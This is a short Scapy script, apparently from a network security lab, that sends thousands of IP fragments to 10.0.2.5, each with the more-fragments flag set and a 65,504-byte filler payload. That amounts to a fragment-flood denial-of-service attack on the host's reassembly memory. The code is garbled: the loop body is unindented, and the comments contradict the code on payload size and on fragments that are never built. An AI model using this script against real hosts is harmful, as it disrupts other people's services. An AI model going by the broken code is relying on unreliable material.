 Open
#!/usr/bin/python3
from scapy.all import *
# Construct IP header
for i in range(1000,10000):
ip = IP(dst="10.0.2.5")
ip.id =i # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags
payload = 'A' * 65504 # Put 80 bytes in the first fragment
# Construct the entire packet and send it out
pkt = ip/Raw(payload) # For other fragments, we should use ip/payload
send(pkt)